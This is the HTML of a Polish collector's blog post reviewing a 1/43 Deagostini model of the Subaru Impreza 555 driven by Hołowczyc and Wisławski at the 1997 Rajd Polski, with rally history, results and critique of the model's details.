<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Kultowe%20Auta%20PRL-u?&max-results=10' itemprop='url'>_Kultowe Auta PRLu</a></li>
<li itemprop='name'><a href='https://modelewladka.blogspot.com/search/label/Samochody%20z%20film%C3%B3w?&max-results=10' itemprop='url'>_Samochody z filmów</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Pojazdy%20wojskowe?&max-results=10' itemprop='url'>_Pojazdy wojskowe</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Motoryzacja</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Czeska%20motoryzacja?&max-results=10' itemprop='url'>__Czeska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Brytyjska%20motoryzacja?&max-results=10' itemprop='url'>__Brytyjska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Japońska%20motoryzacja?&max-results=10' itemprop='url'>__Japońska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Niemiecka%20motoryzacja?&max-results=10' itemprop='url'>__Niemiecka</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Polska%20motoryzacja?&max-results=10' itemprop='url'>__Polska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Radziecka%20motoryzacja?&max-results=10' itemprop='url'>__Radziecka</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Motoryzacja%20USA?&max-results=10' itemprop='url'>__USA</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/W%C5%82oska%20motoryzacja?&max-results=10' itemprop='url'>__Włoska</a></li>
<li itemprop='name'><a href='http://modelewladka.blogspot.in/p/polecane-strony-blogi-i-usugi_22.html' itemprop='url'>_Polecane strony i usługi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>O blogu...</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/moim-hobby-miniaturowe-modele-samochodow_22.html' itemprop='url'>_O mnie</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/ksiega-gosci_22.html' itemprop='url'>_Księga Gości</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/kontakt_22.html' itemprop='url'>_Kontakt</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><span id='search-text'>Wyszukaj</span><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Szukaj...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.modelewladka.pl/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Deagostini' property='v:title' rel='v:url'>Deagostini</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Impreza' property='v:title' rel='v:url'>Impreza</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Japo%C5%84ska%20motoryzacja' property='v:title' rel='v:url'>Japońska motoryzacja</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Krzysztof%20Ho%C5%82owczyc' property='v:title' rel='v:url'>Krzysztof Hołowczyc</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Maciej%20Wis%C5%82awski' property='v:title' rel='v:url'>Maciej Wisławski</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Rally%20Cars' property='v:title' rel='v:url'>Rally Cars</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Samochody%20po%201989' property='v:title' rel='v:url'>Samochody po 1989</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Samochody%20rajdowe' property='v:title' rel='v:url'>Samochody rajdowe</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/skala%201%2F43' property='v:title' rel='v:url'>skala 1/43</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Subaru' property='v:title' rel='v:url'>Subaru</a></span>
<brc>/</brc>
<span>Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997
</h1></div>
<div class='post-meta'>
<div class='publication-info'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06322193429501397411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06322193429501397411' rel='author' title='Piotr Władysławski'>
<span itemprop='name'>Piotr Władysławski</span>
</a>
</span>
</span>
				  dnia <a class='timestamp-link' href='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='17:46:00'>11 marca 2022
</abbr></a> o godzinie <span class='post-timestamp'>
<meta content='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2022-03-11T17:46:00+01:00'>17:46:00</span></a>
</span>
</div>
<span class='label-head'>
<a href='https://www.modelewladka.pl/search/label/Deagostini' rel='tag'>Deagostini</a>,
<a href='https://www.modelewladka.pl/search/label/Impreza' rel='tag'>Impreza</a>,
<a href='https://www.modelewladka.pl/search/label/Japo%C5%84ska%20motoryzacja' rel='tag'>Japońska motoryzacja</a>,
<a href='https://www.modelewladka.pl/search/label/Krzysztof%20Ho%C5%82owczyc' rel='tag'>Krzysztof Hołowczyc</a>,
<a href='https://www.modelewladka.pl/search/label/Maciej%20Wis%C5%82awski' rel='tag'>Maciej Wisławski</a>,
<a href='https://www.modelewladka.pl/search/label/Rally%20Cars' rel='tag'>Rally Cars</a>,
<a href='https://www.modelewladka.pl/search/label/Samochody%20po%201989' rel='tag'>Samochody po 1989</a>,
<a href='https://www.modelewladka.pl/search/label/Samochody%20rajdowe' rel='tag'>Samochody rajdowe</a>,
<a href='https://www.modelewladka.pl/search/label/skala%201%2F43' rel='tag'>skala 1/43</a>,
<a href='https://www.modelewladka.pl/search/label/Subaru' rel='tag'>Subaru</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7658103482620725462' itemprop='articleBody'>
<meta content='W czwartym numerze testowej serii Rally Cars  od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000-rw" /></a></div><div style="text-align: justify;">W czwartym numerze testowej serii <i>Rally Cars</i> od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model <b>Subaru Impreza 555 polskiej załogi</b> w składzie Krzysztof Hołowczyc (kierowca) i Maciej Wisławski (pilot).<br /><span><a name="more"></a></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiPQ48ajVCJoIksks5LG_EhimjbBYN9AxiktJFuHb8QM_uTd6poCHwTGt2i7xjv4uP0b90Ej_Xkonmt_ZuRmwSajKpF2e81CFxtcDafYzDsTf2lWxF_iU4PP9wNFktP9FGkNZrdNXJbmnU98-FLLHLF2xEcESLQj2h3MMR1fnEOVxQFolTfhZ6FOZn8LA=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiPQ48ajVCJoIksks5LG_EhimjbBYN9AxiktJFuHb8QM_uTd6poCHwTGt2i7xjv4uP0b90Ej_Xkonmt_ZuRmwSajKpF2e81CFxtcDafYzDsTf2lWxF_iU4PP9wNFktP9FGkNZrdNXJbmnU98-FLLHLF2xEcESLQj2h3MMR1fnEOVxQFolTfhZ6FOZn8LA=s16000-rw" /></a></div><div style="text-align: justify;"><b>Subaru Impreza został zaprezentowany w 1993 roku, jako następca modelu Leone, którego trzy generacje wytwarzano w latach 1971-1994.</b> Pojazd ten oferowano w trzech wersjach nadwoziowych - dwudrzwiowy i czterodrzwiowy sedan oraz pięciodrzwiowe kombi. <b>Prawdziwy rozgłos Subaru Impreza przyniósł jej udział w rajdach samochodowych.&nbsp;</b>&nbsp;Rajdowa Impreza była następcą modelu Legacy RS. Subaru Impreza 555 zadebiutowała podczas Rajdu Tysiąca Jezior w 1993 roku.&nbsp;&nbsp;<b>W latach 1995-1997 model Impreza odnosił liczne sukcesy w rajdach samochodowych.</b> Pierwszą generację modelu Impreza produkowano do 2000 roku.&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgcfmqGdCKoCvSZoy1Q-69T8p1tIdqoxZVCJWM0Mv0v02Xfcuu-OLNcAKQAPNdbyhvL4_ftrPR9E8PKhM-YnywoiSbnpqUVitaGggfHOMcqFRL4RLX9WVUjjWXl0gQpCoXn0RrtxAkuFtz8scu6cvjnIMRP8aNzarFqwQoIoKf016-0S4KDeldxKHkdhA=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgcfmqGdCKoCvSZoy1Q-69T8p1tIdqoxZVCJWM0Mv0v02Xfcuu-OLNcAKQAPNdbyhvL4_ftrPR9E8PKhM-YnywoiSbnpqUVitaGggfHOMcqFRL4RLX9WVUjjWXl0gQpCoXn0RrtxAkuFtz8scu6cvjnIMRP8aNzarFqwQoIoKf016-0S4KDeldxKHkdhA=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh9aqCq07ClhRT3itkzcv5JL2oTp1kpqGub5APXNu_ereVXJj-bIkIrBoxWbgOCY7trc-QdVYtlOoXJbGPPybZpdOnYwaaSgxWG-vvwjbj2Udc-HRZGdPoCprCopJET5_oXpMys8l5q3w8VDoBzbMLn3UWzxUKwHpbaWohJr42BGl2MEOfic0ClDujHSw=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh9aqCq07ClhRT3itkzcv5JL2oTp1kpqGub5APXNu_ereVXJj-bIkIrBoxWbgOCY7trc-QdVYtlOoXJbGPPybZpdOnYwaaSgxWG-vvwjbj2Udc-HRZGdPoCprCopJET5_oXpMys8l5q3w8VDoBzbMLn3UWzxUKwHpbaWohJr42BGl2MEOfic0ClDujHSw=s16000-rw" /></a></div><div style="text-align: justify;"><b>Rajd Polski to drugi, po Monte Carlo, najstarszy rajd samochody na świecie. </b>Pierwszy raz odbył się on w 1921 roku. W 1997 roku odbyła się 54 edycja rajdu, który rozgrywany był od 12 do 14 czerwca 1997 roku. Długość odcinków wyniosła łącznie 329,4 km, a do startu zgłoszone zostało 85 załóg. <b>Pierwsze miejsce zajęła belgijska załoga w składzie Patrick Snijers (kierowca) i Dany Colebunders (pilot) z czasem 2:47:07, która korzystała z Forda Escort WRC. </b>Drugie miejsce zajęła polska załoga korzystająca z Renault Megane Maxi w składzie Janusz Kulig (kierowca) i Jarosław Baran (pilot) z czasem 2:49:26. <b>Ostatnie miejsce na podium zajęła także polska załoga w składzie Krzysztof Hołowczyc (kierowca) i Maciej Wisławski (pilot) z czasem 2:50:41, startująca na Subaru Impreza 555, którego miniatura jest bohaterem tego wpisu.</b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi_62dijmx7EkkrnARErItcl2Day9S_XJKgPeJV1whhhw3FzzVKzsWhnbIH92jjqYwjoOCGMeraQwkKH0yjc4cxM1HNMH7Ufvn3cU1iQUZaLao0_g0mq0fAiY4MJgRAoLs7JJJxAbcUZeRelyhjAWwVnzMnPf879Plfze6j4naJkBqwA3u7ek3NDB8-Nw=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi_62dijmx7EkkrnARErItcl2Day9S_XJKgPeJV1whhhw3FzzVKzsWhnbIH92jjqYwjoOCGMeraQwkKH0yjc4cxM1HNMH7Ufvn3cU1iQUZaLao0_g0mq0fAiY4MJgRAoLs7JJJxAbcUZeRelyhjAWwVnzMnPf879Plfze6j4naJkBqwA3u7ek3NDB8-Nw=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: justify;"><b>Prezentowane Subaru Impreza 555 to porządnie wykonana i pełna detali miniatura. </b>Nie mam żadnych zastrzeżeń co do jakości montażu i lakierowania, a nadruki są ostre i czytelne. Niestety miniatura ma pewne wady. Jedną z najbardziej widocznych jest zbyt nisko umieszczona klatka bezpieczeństwa. <b>Największym minusem modelu jest dla mnie brak tarcz hamulcowych. Kłuje w oczy to tym bardziej, że zastosowano prześwitujący wzór felg.</b>&nbsp;Nie najlepiej wyglądają także przednie kierunkowskazy, które odlano wraz z nadwoziem. <b>Mimo wskazanych wyżej wad i uproszczeń miniatura ta ogromnie mnie cieszy.</b> Jest to także pierwszy samochód rajdowy polskiej załogi w mojej kolekcji.&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjR2lJC3lFKr6lUKHBHP45xoa7pYugbebD7VLqhqn7psLA4-mkvzUjb0uz-oLsXUUU1FI5zdizEsJIY6iuruDCe6DuIOUOJv8TMIuR6LDfyLiEBovkmj3Z9jdxrxjQRMwPKRweAq2nLXKKKoAxB06lrPxjB0JkU-q7NoPZVJV5ETt3Sw5CTLDkiCca9xw=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjR2lJC3lFKr6lUKHBHP45xoa7pYugbebD7VLqhqn7psLA4-mkvzUjb0uz-oLsXUUU1FI5zdizEsJIY6iuruDCe6DuIOUOJv8TMIuR6LDfyLiEBovkmj3Z9jdxrxjQRMwPKRweAq2nLXKKKoAxB06lrPxjB0JkU-q7NoPZVJV5ETt3Sw5CTLDkiCca9xw=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiqH7WGScNBQ9eHsKOxMCJ8WBYkge1I8T9KitD5sAVLHfXkls004b7-0aqTIPD5UjgPFgZtmZaUD14mVO0yso369EgRVWTF8UKkAkmfhMWKOz--bHg7pBEj5dIlHBK1_9UELCFiTms3x4emRLfxsXayl2qvKRgWVfjVhkDBwJ2pBIytgsd3ZGkXfiZXVw=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiqH7WGScNBQ9eHsKOxMCJ8WBYkge1I8T9KitD5sAVLHfXkls004b7-0aqTIPD5UjgPFgZtmZaUD14mVO0yso369EgRVWTF8UKkAkmfhMWKOz--bHg7pBEj5dIlHBK1_9UELCFiTms3x4emRLfxsXayl2qvKRgWVfjVhkDBwJ2pBIytgsd3ZGkXfiZXVw=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEibGQSk72oZ8eF7U0Il8oVTUItbwQ66DGrfrjfjlbpr1qHK9RC_aceDpJoOaAuMukNdiEqCULL9p33ycBvCcWW_amE7cILUjq0PWP6BlyaeIJCezoAHzRiDXsmiRAYyAHrNczcJv6DXhqY4ZdKWrAKu8vi-YBaH8ttEzDe_OHI6XOEUVV0pYF7Bn84xdA=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEibGQSk72oZ8eF7U0Il8oVTUItbwQ66DGrfrjfjlbpr1qHK9RC_aceDpJoOaAuMukNdiEqCULL9p33ycBvCcWW_amE7cILUjq0PWP6BlyaeIJCezoAHzRiDXsmiRAYyAHrNczcJv6DXhqY4ZdKWrAKu8vi-YBaH8ttEzDe_OHI6XOEUVV0pYF7Bn84xdA=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgmRotBJbcoh53Pg3_KdPgO_3jwtHlL7CvfHqw0zdovjnqESKZD6l_yoQxY9hozIDNoRkIoI6nG3V8G5LheSL9GPwif0MerL5nomJBVYpxQ5JBlp84viQMorxIn237qhahvc4AGjEoxRmYzZvJEXVKz9q_62epEy_jWcBX7w7zVH0XjH_La6Wvo4FqR5w=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgmRotBJbcoh53Pg3_KdPgO_3jwtHlL7CvfHqw0zdovjnqESKZD6l_yoQxY9hozIDNoRkIoI6nG3V8G5LheSL9GPwif0MerL5nomJBVYpxQ5JBlp84viQMorxIn237qhahvc4AGjEoxRmYzZvJEXVKz9q_62epEy_jWcBX7w7zVH0XjH_La6Wvo4FqR5w=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEge1_53RAPVDsbxwvDOL8L5iHvLKfPAVZapHw1CFS5ir1VxPuSBOffCByJzNWYn9pGg_qXl2OY53FgavbszaxRZrO4P1xNWUE41GynQXTjHU_37tC2qDSetxyWlncmRANP2Vxfu957p2sad1wCuFqII8by2Gg5Z6_ekXmabGstWsGljxxmNzotXd_ttfA=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEge1_53RAPVDsbxwvDOL8L5iHvLKfPAVZapHw1CFS5ir1VxPuSBOffCByJzNWYn9pGg_qXl2OY53FgavbszaxRZrO4P1xNWUE41GynQXTjHU_37tC2qDSetxyWlncmRANP2Vxfu957p2sad1wCuFqII8by2Gg5Z6_ekXmabGstWsGljxxmNzotXd_ttfA=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEitPYOXH4XY2a56Fc91e8fyWh-4GrpRnFLM7XRy3F3P8YB-ATEbPs0Gqtk4of8V3ViFwBMQSI-M9YhqdUiTfA0w2iftpd7SsoqH6l94N7M4vgUZS3AQ91be7h6J_Xfs1CQA9_3cdk6j5kPd3hfzzELdtxvyLx1D-qHuOrLiQwbBu6HHCyz42rN_CZojCA=s500" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="500" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEitPYOXH4XY2a56Fc91e8fyWh-4GrpRnFLM7XRy3F3P8YB-ATEbPs0Gqtk4of8V3ViFwBMQSI-M9YhqdUiTfA0w2iftpd7SsoqH6l94N7M4vgUZS3AQ91be7h6J_Xfs1CQA9_3cdk6j5kPd3hfzzELdtxvyLx1D-qHuOrLiQwbBu6HHCyz42rN_CZojCA=s16000-rw" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi_Wm12mkjkX55k10oqNIHYtVDE7w-_f_nc3H3xMEszRESr7kCO8vKGha1irBQCQ_enSGYJey8dQHozyccYLzywlPpaBh0HhE5vpUxHCWPP7oAs0subk2xbdyhnbOZAgcmGZNy2ha7vx7oHNDpOUaHqfXBtsFcaTGVZZmNw-f-XUE9vPAVteW9ul9SzCw=s500" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="500" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi_Wm12mkjkX55k10oqNIHYtVDE7w-_f_nc3H3xMEszRESr7kCO8vKGha1irBQCQ_enSGYJey8dQHozyccYLzywlPpaBh0HhE5vpUxHCWPP7oAs0subk2xbdyhnbOZAgcmGZNy2ha7vx7oHNDpOUaHqfXBtsFcaTGVZZmNw-f-XUE9vPAVteW9ul9SzCw=s16000-rw" /></a></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html&title=Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html&title=Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html&title=Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000&description=W czwartym numerze testowej serii Rally Cars  od Deagostini, która wydawana była wiosną ubiegłego roku, ukazał się model Subaru Impreza 555 ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html&title=Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' text='Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Rally cars - Subaru Impreza 555 - 54 Rajd Polski 1997 >> https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Powiązane wpisy</h2>
</div>
<div id='related-ready'>
Subaru
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.modelewladka.pl/2022/03/hyundai-i20-coupe-wrc-rallye-du-var-2019.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.modelewladka.pl/2022/03/pamiatka-z-hiszpanii-dacia-duster.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Komentarze</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh_PaKM2Gai91yh2e2KiJk_OLRLJDSpr6RuN-JI9eFipwSKSu_3y9kMZmQLz819MwH997UfsNkY0zw-VWLdOv6kCyoXaa80nVyEih-DTq-uBiX5vcxJaQflIUlDwwp5E-FSDmFzjEsa2YmyRZf5ooGYlTskG18Q79UED92KzBLm-TkH7nzuFSCTbF9d6w=s16000' itemprop='url'/>
</div>
<meta content='Modele Władka' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentarz:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
